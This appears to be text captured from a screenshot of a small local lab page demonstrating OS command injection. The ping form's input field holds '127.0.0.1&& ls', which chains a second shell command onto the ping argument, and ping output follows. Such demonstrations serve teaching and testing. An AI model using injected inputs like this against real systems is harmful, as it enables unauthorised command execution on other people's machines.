 Simple OS Command Inject
localhost/indexx.php
Hello world!
Enter IP andress to ping :
127.0.0.1&& ls
Ping
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.042 ms
--- 127.0.0.1 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 0.042/0.042/0.042/0.000 ms